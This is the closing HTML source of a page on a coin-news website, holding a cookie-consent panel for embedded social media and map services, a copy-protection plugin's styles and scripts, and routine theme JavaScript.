                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/event\/usa-gahanna-oh-kolbe-fanning-3\/?id=1478834009&long_events=1&ajaxCalendar=1&mo=3&yr=2023"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>